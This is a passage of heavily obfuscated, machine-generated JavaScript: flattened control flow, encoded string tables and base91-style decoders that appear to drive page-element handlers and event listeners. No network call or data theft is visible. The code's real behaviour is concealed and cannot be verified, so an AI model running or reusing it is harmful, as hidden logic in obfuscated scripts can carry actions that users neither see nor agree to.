KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0xbc]]]===L158_un(c7dILf[JKxqF0Z+-0xb6])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x10d,e4dnF2n+=-0x3a,T9blZX_+=0x8a,JrBorll+=0xfe);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=-0x2b,T9blZX_+=0x8a,JrBorll+=0x17a);break}case T9blZX_-0x11b:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x13a,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xbc);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xcb,0x9e,-0xd7,0x4c).next().value);if(KPTrD5){return JKxqF0Z}}LbjDvr5(T9blZX_(c7dILf[0xd7])+c7dILf[0x8d])[T9blZX_(c7dILf[0xd8])](ThT14h[c7dILf[0x3f]][T9blZX_(c7dILf[0x2])+c7dILf[0x237]],LbjDvr5(T9blZX_(c7dILf[0xd9]))[T9blZX_(c7dILf[0xda])+T9blZX_(c7dILf[0x38])](e4dnF2n));if(LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdd])+c7dILf[0xb5])&&LbjDvr5(T9blZX_(c7dILf[0xde]))[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdf]))&&LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xe0])+c7dILf[0xb5]](T9blZX_(c7dILf[0xe1]))){vqO3Vt(ByRrKK(r_PXpH),ByRrKK(JrBorll));function JrBorll(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u={W9lKC4C:{}}){while(JKxqF0Z+e4dnF2n!==-0xc)with(UVZL8u.NPSI0A||UVZL8u)switch(JKxqF0Z+e4dnF2n){case-0x6:case-0x6a:case UVZL8u.W9lKC4C.m9o72c+-0x48:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.mVy7jkR,JKxqF0Z+=-0x62,e4dnF2n+=-0x2b);break;case e4dnF2n-0x192:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=0xc9,jZd7v6[c7dILf[JKxqF0Z+0x192]]=c7dILf[JKxqF0Z+0x195],jZd7v6[c7dILf[JKxqF0Z+0x199]]=\"\\u0044\\u0058\\u0035\\u0077\\u0067\\u0040\\u0021\\u007e\\u0028\\u004b\\u0041\\u0057\\u002c\\u0046\\u0076\\u004d\\u007d\\u0065\\u006b\\u0078\\u0052\\u002b\\u0023\\u0042\\u0030\\u0036\\u005d\\u0066\\u0072\\u0038\\u0037\\u007b\\u0061\\u0060\\u003a\\u0048\\u005e\\u0079\\u007c\\u005b\\u0022\\u0068\\u0047\\u006d\\u0025\\u0054\\u0049\\u0073\\u003d\\u0059\\u002f\\u004a\\u0063\\u0062\\u0069\\u006c\\u0032\\u0024\\u0026\\u002e\\u005a\\u0034\\u002a\\u003c\\u0039\\u003f\\u0071\\u003b\\u0033\\u0045\\u0056\\u005f\\u003e\\u0075\\u0051\\u0031\\u007a\\u0029\\u0055\\u0070\\u004e\\u0074\\u004f\\u0053\\u0064\\u0043\\u004c\\u006f\\u006a\\u006e\\u0050\",UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=0x1ad,e4dnF2n+=-0x21);break;default:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+-0x15]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x1a]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+-0x11]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[JKxqF0Z+0x7c]]=[],jZd7v6[c7dILf[JKxqF0Z+0x74]]=c7dILf[0x1],jZd7v6[-c7dILf[0xe2]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x16e,e4dnF2n+=0x2e);break;case 0xde:case-0xa5:case-0x59:jZd7v6[c7dILf[0x74]]=-c7dILf[0x3];for(jZd7v6[c7dILf[JKxqF0Z+0x1ef]]=c7dILf[0x1];jZd7v6[c7dILf[0x9c]]<jZd7v6[c7dILf[JKxqF0Z+0x15d]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x8e]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x159]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[JKxqF0Z+0x1e1]]===-c7dILf[JKxqF0Z+0x156])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+0x1c7]]=jZd7v6[c7dILf[0x8e]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]+=jZd7v6[c7dILf[0x8e]]*c7dILf[0x17],jZd7v6[c7dILf[JKxqF0Z+0x1e2]]|=jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<<jZd7v6[-c7dILf[0xe2]],jZd7v6[-c7dILf[0xe2]]+=(jZd7v6[c7dILf[0x74]]&c7dILf[0x26])>c7dILf[JKxqF0Z+0x169]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[-c7dILf[JKxqF0Z+0x235]]-=c7dILf[JKxqF0Z+0x15e])}while(jZd7v6[-c7dILf[0xe2]]>c7dILf[0x12]);jZd7v6[c7dILf[0x74]]=-c7dILf[JKxqF0Z+0x156]}}if(jZd7v6[c7dILf[0x74]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x50);break}else{vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x43);break}case JKxqF0Z- -0x6b:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case 0xf9:case-0x44:case 0x82:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x2c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0x30]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[0x97]]=[],jZd7v6[c7dILf[0x8f]]=c7dILf[0x1],jZd7v6[-c7dILf[JKxqF0Z+0x108]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x12d,e4dnF2n+=-0x71);break;case e4dnF2n!=0x6b&&e4dnF2n!=0xae&&e4dnF2n-0x153:case-0xe4:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=0xd);break;case JKxqF0Z-0xbc:case 0x77:case-0x4c:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=-0x96,jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[JKxqF0Z+-0x23]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x205,e4dnF2n+=0x127);break;case JKxqF0Z-0xaf:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.FU6XvBG,JKxqF0Z+=-0x62,e4dnF2n+=0x43);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x192,0xa1).next().value);if(KPTrD5){return JKxqF0Z}}function r_PXpH(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JrBorll(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}vqO3Vt(LbjDvr5(T9blZX_(c7dILf[0xde]))[r_PXpH(c7dILf[0x11])](r_PXpH(c7dILf[0x8])+r_PXpH(c7dILf[0xe3])+r_PXpH(c7dILf[0xe4]),c7dILf[0xe5]),LbjDvr5(r_PXpH(c7dILf[0xe6])+c7dILf[0xca])[r_PXpH(c7dILf[0xe7])+r_PXpH(c7dILf[0xe8])+c7dILf[0xa1]](r_PXpH(c7dILf[0xe9])+\"\\u0031\\u0032\")[r_PXpH(c7dILf[0xea])][r_PXpH(c7dILf[0xeb])]=LbjDvr5(r_PXpH(c7dILf[0xec])))}}});case jZd7v6-0xe1:vqO3Vt([l546mx.lPPa7lP]=e4dnF2n,l546mx.FpiCNOc=\"\\x58\\x32\\x6e\\x50\\x5a\\x55\\x64\\x2b\\x47\\x6c\\x51\\x5b\\x78\\x7b\\x71\\x4c\\x26\\x21\\x39\\x70\\x74\\x45\\x4b\\x63\\x48\\x4a\\x7c\\x7d\\x2e\\x28\\x2c\\x77\\x37\\x69\\x6f\\x23\\x4d\\x3e\\x4e\\x29\\x24\\x3b\\x43\\x46\\x66\\x5e\\x73\\x3d\\x68\\x4f\\x40\\x57\\x41\\x7a\\x76\\x36\\x3a\\x75\\x31\\x6b\\x30\\x33\\x25\\x6a\\x22\\x59\\x38\\x60\\x3c\\x5d\\x79\\x34\\x7e\\x42\\x52\\x53\\x6d\\x3f\\x5f\\x62\\x35\\x72\\x49\\x44\\x2f\\x56\\x54\\x67\\x65\\x61\\x2a\",l546mx.M4IxsOQ=\"\"+(l546mx.lPPa7lP||\"\"),l546mx.AQqlKwN=l546mx.M4IxsOQ.length,JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0x20b,KPTrD5+=0x252);break;case jZd7v6-0xf5:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x52,JKxqF0Z.XXzQjM=JKxqF0Z.tEkDtt,jZd7v6+=-0x192,KPTrD5+=0x153);break;case KPTrD5-0x81:case 0x4c:case-0x39:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x82]]]=(0x1,JKxqF0Z.Jv7Y4I.nsGuVBx)(FaRDz6p[qb7vsSh[c7dILf[0x1]]]);default:case 0x2:case 0xc4:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x2d]]];case KPTrD5- -0x53:case-0xdb:case-0xf:return ifuwhaD(tu7b4KK);case-0xf3:vqO3Vt([...eGAR4M.qb7vsSh]=e4dnF2n,eGAR4M.qb7vsSh[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[eGAR4M.qb7vsSh[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0xd0,KPTrD5+=0x68);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0x125,KPTrD5+=0x12);break}case KPTrD5!=0xab&&KPTrD5!=0x171&&KPTrD5-0x86:vqO3Vt(tu7b4KK.push((xIJLBB|Oko4Se<<aMSPsSD)&c7dILf[0x11]),JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0xef);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+0x56:case-0x9d:case 0x13:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=-0x61,JKxqF0Z.XXzQjM=JKxqF0Z.EiGUNi,jZd7v6+=-0x2bf,KPTrD5+=0xfa);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x132:case-0x8f:case 0x7:vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0xc7,KPTrD5+=0x1a2);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x57:case 0x68:case-0x49:vqO3Vt(JKxqF0Z.l546mx.aMSPsSD=c7dILf[jZd7v6+0x87],JKxqF0Z.l546mx.Oko4Se=-c7dILf[0x3]);for(JKxqF0Z.l546mx._CtBe4=c7dILf[jZd7v6+0x87];_CtBe4<AQqlKwN;_CtBe4++){JKxqF0Z.l546mx.Ius0Uu=FpiCNOc.indexOf(M4IxsOQ[_CtBe4]);if(Ius0Uu===-c7dILf[0x3])continue;if(Oko4Se<c7dILf[jZd7v6+0x87]){Oko4Se=Ius0Uu}else{vqO3Vt(Oko4Se+=Ius0Uu*c7dILf[0x17],xIJLBB|=Oko4Se<<aMSPsSD,aMSPsSD+=(Oko4Se&c7dILf[0x26])>c7dILf[0x16]?c7dILf[jZd7v6+0x99]:c7dILf[0x14]);do{vqO3Vt(tu7b4KK.push(xIJLBB&c7dILf[jZd7v6+0x97]),xIJLBB>>=c7dILf[0xb],aMSPsSD-=c7dILf[jZd7v6+0x91])}while(aMSPsSD>c7dILf[0x12]);Oko4Se=-c7dILf[0x3]}}if(Oko4Se>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=0xa2);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0x4d);break}case jZd7v6- -0x171:vqO3Vt(JKxqF0Z.l546mx.tu7b4KK=[],JKxqF0Z.l546mx.xIJLBB=c7dILf[0x1],JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=-0xc6);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf8,-0x1e5).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0xed])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={s0Cxhkr:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0x67)with(JKxqF0Z.BGRvVlS||JKxqF0Z)switch(jZd7v6+KPTrD5){case-0xf5:case-0x5d:case 0xac:vqO3Vt([...NTPAdDF.m90tAk8]=e4dnF2n,NTPAdDF.m90tAk8[c7dILf[0x0]]=c7dILf[0x3],NTPAdDF.m90tAk8[c7dILf[0x3]]=\"\\u0037\\u004c\\u004e\\u004d\\u003b\\u007d\\u0057\\u0029\\u0042\\u0075\\u0039\\u0069\\u0026\\u0067\\u0024\\u0066\\u006b\\u002b\\u0074\\u0059\\u0022\\u002c\\u0073\\u0054\\u006a\\u003d\\u007b\\u006f\\u0072\\u005f\\u0031\\u0056\\u0050\\u0021\\u005d\\u0060\\u0043\\u007a\\u003f\\u0048\\u0035\\u0040\\u006c\\u003a\\u0025\\u0063\\u0036\\u0076\\u002f\\u0033\\u0038\\u0034\\u0044\\u0065\\u0070\\u0028\\u005a\\u006d\\u0064\\u0058\\u004f\\u006e\\u0049\\u0051\\u0078\\u004b\\u0045\\u005e\\u0041\\u002e\\u0062\\u003e\\u0032\\u007e\\u005b\\u0023\\u0047\\u0046\\u0030\\u0053\\u0071\\u002a\\u0052\\u0055\\u004a\\u007c\\u0061\\u003c\\u0068\\u0079\\u0077\",NTPAdDF.m90tAk8[c7dILf[0x6]]=\"\"+(NTPAdDF.m90tAk8[c7dILf[0x1]]||\"\"),NTPAdDF.m90tAk8[c7dILf[0x3f]]=NTPAdDF.m90tAk8[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,KPTrD5+=-0x155);break;case KPTrD5!=-0x94&&KPTrD5- -0x75:case-0xea:case-0x50:vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0x3a]]=[],zIcQkS[c7dILf[0xc8]]=c7dILf[jZd7v6+-0x74],JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=0x62);break;case jZd7v6- -0x2b:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0x43,KPTrD5+=-0x1ca);break;case-0x98:case 0x76:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x151:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0x3b,KPTrD5+=-0x4);break;case 0xb:case 0xe5:case 0xbb:vqO3Vt([...bS9jUb.m5R2hzX]=e4dnF2n,bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7b]]=c7dILf[0x3]);if(typeof KhGcUX[bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=-0x30);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=0x121);break}case KPTrD5- -0x61:JKxqF0Z.s0Cxhkr.QnIiqA=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x13a]));if(QnIiqA){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x85,KPTrD5+=0x8d);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x115,KPTrD5+=0xc6);break}case 0x4:case jZd7v6- -0x4f:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xde);break;case-0x7c:vqO3Vt(ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0x10c])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcc])][(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcd])]((0x1,CZuRXkL)(c7dILf[0x10f])+\"\\x32\"),ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]+=(0x1,CZuRXkL)(c7dILf[0x110])+(0x1,CZuRXkL)(c7dILf[0x111])+(0x1,CZuRXkL)(c7dILf[0x112]),ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x113])](ThT14h[c7dILf[0x6]],ThT14h[-c7dILf[0x10a]]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x115])+c7dILf[0xb5])[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(ByRrKK(KPTrD5),jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={BF4Za3k:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==-0xf2)with(UVZL8u.dGeMNe||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case e4dnF2n-0x37:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[0x1a,0xb6],jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+0x15]]=\"\\u007c\\u002a\\u0033\\u007d\\u003b\\u0029\\u005b\\u003e\\u0076\\u005e\\u0038\\u005f\\u003c\\u0042\\u005a\\u0046\\u0056\\u004f\\u0049\\u0067\\u0048\\u0050\\u004c\\u004e\\u0054\\u003f\\u0040\\u0024\\u002e\\u0022\\u0039\\u0030\\u0075\\u0044\\u007e\\u004b\\u0065\\u002b\\u0074\\u0077\\u007a\\u006f\\u0028\\u006a\\u0060\\u0023\\u0066\\u007b\\u005d\\u0063\\u0064\\u0037\\u0070\\u0069\\u0078\\u0073\\u0062\\u0045\\u006b\\u0041\\u0057\\u0035\\u0036\\u0032\\u0072\\u002f\\u0026\\u0025\\u002c\\u0071\\u003a\\u0061\\u004a\\u006e\\u0043\\u006d\\u0058\\u0059\\u0034\\u0052\\u0021\\u0031\\u0051\\u006c\\u0079\\u0053\\u0047\\u0055\\u0068\\u003d\\u004d\",jZd7v6[c7dILf[JKxqF0Z+0x14]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1dd,e4dnF2n+=-0x16e,ThT14h+=-0x2f);break;case UVZL8u.BF4Za3k.Z2jo3Qp+0x72:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x1c2]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x1c2]]=[],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0x1ba,e4dnF2n+=0x178);break;case-0xdf:case e4dnF2n!=0x30&&e4dnF2n-0x71:case 0xa7:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+-0x8d]]);case 0x4a:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x53]]=c7dILf[0x1],jZd7v6[c7dILf[JKxqF0Z+0x106]]=c7dILf[JKxqF0Z+-0x14],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=-0x5d,ThT14h+=0x100);break;case-0xf8:case-0x53:vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1fc,e4dnF2n+=-0x97,ThT14h+=0x1f);break;case-0xac:default:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[-0x8b,0x95],jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x33,e4dnF2n+=0x113,ThT14h+=-0x71);break;case 0xed:jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d];for(jZd7v6[-c7dILf[JKxqF0Z+0x104]]=c7dILf[JKxqF0Z+-0x14];jZd7v6[-c7dILf[0x119]]<jZd7v6[-c7dILf[0xd7]];jZd7v6[-c7dILf[0x119]]++){jZd7v6[-c7dILf[0x11a]]=jZd7v6[c7dILf[JKxqF0Z+-0xe]].indexOf(jZd7v6[c7dILf[0x6]][jZd7v6[-c7dILf[0x119]]]);if(jZd7v6[-c7dILf[0x11a]]===-c7dILf[0x3])continue;if(jZd7v6[-c7dILf[0x118]]<c7dILf[0x1]){jZd7v6[-c7dILf[0x118]]=jZd7v6[-c7dILf[0x11a]]}else{vqO3Vt(jZd7v6[-c7dILf[0x118]]+=jZd7v6[-c7dILf[0x11a]]*c7dILf[e4dnF2n+-0x19],jZd7v6[c7dILf[0x3a]]|=jZd7v6[-c7dILf[JKxqF0Z+0x103]]<<jZd7v6[c7dILf[e4dnF2n+0xeb]],jZd7v6[c7dILf[0x11b]]+=(jZd7v6[-c7dILf[0x118]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0xd]].push(jZd7v6[c7dILf[0x3a]]&c7dILf[0x11]),jZd7v6[c7dILf[0x3a]]>>=c7dILf[0xb],jZd7v6[c7dILf[0x11b]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0xeb]]>c7dILf[0x12]);jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d]}}if(jZd7v6[-c7dILf[JKxqF0Z+0x103]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,ThT14h+=-0x11f);break}else{vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,e4dnF2n+=0x6a,ThT14h+=-0x11f);break}case ThT14h- -0x36:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=0x6a);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0xe,0x83,-0x29).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[(0x1,CZuRXkL)(c7dILf[0x11d])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x11e]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x11f])][JKxqF0Z(c7dILf[0x120])])})),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123]))[(0x1,CZuRXkL)(c7dILf[0x124])+(0x1,CZuRXkL)(c7dILf[0x125])+(0x1,CZuRXkL)(c7dILf[0x126])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,ThT14h,UVZL8u={kvbK4qu:{}},T9blZX_){while(JKxqF0Z+ThT14h!==-0xd)with(UVZL8u.WlUo7cO||UVZL8u)switch(JKxqF0Z+ThT14h){case ThT14h- -0x70:case 0xe8:return ifuwhaD(SIVZ23[-c7dILf[0x128]]);case ThT14h!=0x49&&ThT14h!=-0xc&&ThT14h- -0x99:return jMR36l;case-0xf6:case-0x7c:case 0x9e:vqO3Vt([...h7zDgy.hA_l53D]=T9blZX_,h7zDgy.hA_l53D[c7dILf[0x0]]=c7dILf[0x3],h7zDgy.nmgf7x={});for(let JrBorll of h7zDgy.hA_l53D[c7dILf[0x1]].replace(/[^w]/g,\"\").toLowerCase())h7zDgy.nmgf7x[JrBorll]=h7zDgy.nmgf7x[JrBorll]+c7dILf[0x3]||c7dILf[0x3];vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0xe7);break;case JKxqF0Z-0xd:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=-0xd4,kvbK4qu.fecCq87=function(...JKxqF0Z){return e4dnF2n(-0x2a,0xb0,{kvbK4qu:UVZL8u.kvbK4qu,Ga943f:{}},JKxqF0Z).next().value},kvbK4qu.sq_KJ1_=function(...JKxqF0Z){return e4dnF2n(0x99,0x49,{kvbK4qu:UVZL8u.kvbK4qu,slJQITa:{}},JKxqF0Z).next().value},kvbK4qu.eKYn730=function(...JKxqF0Z){return e4dnF2n(0x1ca,-0xe3,{kvbK4qu:UVZL8u.kvbK4qu,pXpYOGg:{}},JKxqF0Z).next().value},jZd7v6[c7dILf[JKxqF0Z+-0x65]]=c7dILf[0x3],ByRrKK(kvbK4qu.sq_KJ1_),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x15d,ThT14h+=0x8e);break;case JKxqF0Z-0x9f:vqO3Vt(SIVZ23[-c7dILf[0x128]]=[],SIVZ23[-c7dILf[0x6b]]=c7dILf[0x1],UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x14,ThT14h+=-0xc);break;case 0x8d:return;case JKxqF0Z- -0xa0:case 0xf4:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x5d,UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0x213,ThT14h+=-0x112);break;case UVZL8u.kvbK4qu.OGKFa3+0xb2:return J77qSg!==0x1/0x0;case UVZL8u.kvbK4qu.OGKFa3+0x113:return YQhH_kM;case UVZL8u.kvbK4qu.OGKFa3+0x121:case 0x61:case-0x98:return;case 